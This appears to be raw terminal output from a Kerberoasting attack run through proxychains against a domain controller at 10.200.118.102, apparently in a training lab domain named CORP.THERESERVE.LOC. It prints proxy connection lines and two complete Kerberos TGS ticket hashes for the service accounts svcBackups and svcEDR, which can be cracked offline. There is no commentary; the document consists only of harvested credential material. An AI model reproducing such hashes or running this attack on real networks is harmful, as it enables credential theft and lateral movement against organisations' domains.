 [-] CCache file is not found. Skipping...
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.118.102:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.118.102:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.118.102:88  ...  OK
$krb5tgs$23$*svcBackups$CORP.THERESERVE.LOC$corp.thereserve.loc/svcBackups*$ee8a1b74249c3cb6a91af768c8ccf15a$407c51ba3fc3d9b4356bb3230fb2d2b07aebadb6020f61c3f3e8946a4d18
09d2dc09a5f877b7e26167cc2430d78f3671c63d83336fcff6590038fd7ca0fbf2576310a7afedadfbdd8436e28eeb29d23ae0ac2a416f5238e8910bba3f506f004ed816d149be5c0c853b927ea9bba3a0ed41e8e
afa6d8b6490c541339cbb358f70d86e197c05a3b093fc414bfff9986c2549fec81372c70a6f6c6b8fa7ad055465b18a52da8f78d2c128389de0d95a1bc9c3230135b347633e57815f158640ae929cae6b6580cecf
ceb8759039d2dd07b116266a5296c5ce0e91a8246179023d010e67f4423edf779fbc4d72e576e6f9f3fdc2fdbcb94b1797441a00bce6c1c5ba6d685277ac60de9a52b02b68e91035834af509fca671e76a0280c4
d75fd506adce0a891ab6c782b4c895010e76fa47bddf96be1e879b8f0127c4bbfdc74eed0706ed3a904db59ef96f821d81b3ad2d07ea6ff8f3135257e6fa880d90c6a6a4036b67f92b420b1aa3d35ca6a0039f3
5ad62cefc0701edd4eec1c08e339ffaa1ec63c74121658679dcda4cc294d0f9d25c4470db3e55f49083e4e3e25a8bf8470e02c2e229885d78fac3a9d691ebc25beb08757dc21fbef3526a242d0b1bfa70797529e
c54b41853306b1825b53df1c77f196a6abfa29375160a735906bb26e23a294d462461a6349498a4901bd486465a185b59c579bd9b38e4615e6afa291b7398c87254336351b6f11a647fc19394c7ccf4accaff45e0
737869b3d6c2b56c8a1f725d703bb612b38a3636129a48d0bd26ed3905750d5c0742ecf0a45d78749993b67c7005fb1b3f3b3d997eb33d329cea1e4d48904123e722220499803ed908c5b3fe4ffe63a1c6fa7acca
2f4eb949294c34c78af64e3692ee220f9f87f905a31ccff810a4c6aa969fb7765a897ccbbcb38d5c56f272c1d12fd3944ba27960a6559d1d3e9f7ca01e60d192e744fd675238c09e7f035434abe63a51c8a2e0291
3b51a621ee1dcdf02b2ca00b767d3ee319b2077e4beb511fa02a563c9056a7885084eaad853e2d82dc8fc5fd862027e5be4be4e95a2e52899cd74f5ef305fe2ae03b61bfa3fdb2ddf0dac26e6c9fabaafcdfe0091
4110b7fe0dfda8f4b254fa6511d7fa9d00ecebff7a0bddca86f4138c9c1cd91f1893655d638e9bd884bba603cba8603b191daddeb6127498c04a88909e19efc79a3c9b80c8bf857d9e3a80d4b618799da55fab763
e8fb62eab015bacd459d100563002e000e3b9e8b39a80b2d374bb91c3f4e548d6fccea868eb4f7555130da3974ea7e0db71931ab7cea20a811cfb08d9464ceaf32a7dea074fa3784511842d72f8f2230b0f3205e0
d731371c74a94e1896e23484cdfb56f6f6e01a82f0bf0b2ba6a4798f92ec12c56639743571338797bf142217d975c00aa855812fc193ee53f91b8c85f043628a18492413bca898092a0642a575752a12eb1d07211
f1e612feae1d1bce476a6e538091825ef5f7e6dbfd7d4d05a726cf692feed7a700026a7fcfdb4a555e74f49ffa573f11d2cd
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.200.118.102:88  ...  OK
$krb5tgs$23$*svcEDR$CORP.THERESERVE.LOC$corp.thereserve.loc/svcEDR*$569ff6726b2ef757927536c831cec05d$406f1d7deb2598a1a6aef61d0c19b9b06839bde84c04d1bfe46c8ba7dd01c577eb65
5a3d1cc49136aa90e9d778e75b490767078dbc6202743821ecdcb85b86cc78c6560b9a41bec12e8574482dad751ae04312c0dea1f92b4a35f42738020ebb6b10f096f496115fcbe29c96fa2a30d9caaaa0ae4918e
26c589e6e78cf63d94fddadd4304747c38c79e8347c92948c15abc64dfd9c71a4e98f8214d9fb76831ad4ff9af65de4d85ac5b6349edba5114fdddc85a47da09565e0c1f296f9d7a0e4759c03af49e162e1b71a80
7395ca375412a5b01110e173db66c7d1de7f6fe32654ead883817232965adf5968354cb7f8bab3dcea6bf63a40aaf1c810847b5061c619e317f47f05cd0a6249c2a17fbb013d331d06b5745dbefab8fa70b0be9e2
65c621f13775cf584d78b57644935fd57907e15761fc2a7f3388e9bc540d8d5fea165d05a7a00f5c45faa65cbb80fab7ba295fa5b22986773235076ffb111eadb4825aa4d2c25c7f81229188f006d90e9742b8e66
b0982b8fd748eebf99a6a2f6157daac3346807c0f71807883a0fd377df89c9bff41f33c473ac6fcd06a56088fa548200a923571f9ae864fa0215ee431bde19882c47ed373ba2fc05dc26520d59ba2881b54183398
c5796cb9e09dbf5e81712837f44a2ccddac3a9f021ea4b1cf56226d95060457c869625ae16502fb4ec2316c1e9a602b4ad369f97171cb6cc7d347e5dd3d071b042651dbecef5f6984d2712028fb758c59a3fc0b9a
90543f7f95c9a38ac3b01c081acc7405ed39021d68a15ac122de75456bd10e0f275396ebf3632bf6965691ce1991c7f681abb067809c4bf2df803a3dc414d4140db74c861cd6fa678d8e0bb89fe27e70db64e3ca5
d14cbf8273c5f74fdc2c4ba2ebb64114dbaa0005c78de7f0cc83083122377db492ecd5aea8b80d4a3c941b6c5d69fbc514ff0476c5f77cd6bc7981cfdd8d1cc340227108c195d38562d52551256aa06e4f9e6d3b2
4458aef4340cea2a9844b87b634dfc986a080b1f18ef6ab37b08058f3594aeef5691a3e0d206492925a8a20027608eb9e662521c5f19c647d095d9ab323a9f539146242e952e99fd2ecccd4a8d792563759e0998a